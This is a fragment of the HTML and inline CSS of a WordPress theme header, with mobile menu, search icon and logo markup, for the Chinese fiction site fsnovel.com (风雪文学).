	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
position:relative;
}
}

</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_28{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>
/* custom css */
.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_29 .tdb-logo-text-title{
                    display: none;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-footer.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_32 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_32 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_32 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_32 .tdb-header-search-button-mob svg,
                .tdi_32 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_38{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                
                <div  class="td-header-desktop-wrap ">
                    <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_40{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_40{
width:100% !important;
}
}

</style>
<div class="tdi_39_rand_style td-element-style" ><style>
.tdi_39_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_42.tdc-row-content-vert-center,
                    .tdi_42.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-bottom,
                    .tdi_42.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_42.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_42{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_41_rand_style td-element-style" ><style>
.tdi_41_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
                    min-height: 0px;
                
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_44{
width:80% !important;
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_46{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: block;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_48.tdc-row-content-vert-center,
                    .tdi_48.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-bottom,
                    .tdi_48.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_48.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_48{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_48 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_51 .tdb-logo-a,
                .tdi_51 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_51 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_51 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_51 .tdb-logo-text-title{
                    display: none;
                }.tdi_51 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_51 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_53{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_55 " ></div></div></div></div></div><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_57.tdc-row-content-vert-center,
                    .tdi_57.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_57.tdc-row-content-vert-bottom,
                    .tdi_57.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_57.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_57.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_57{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_57 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_56_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_56_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_56_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_59{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_60{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
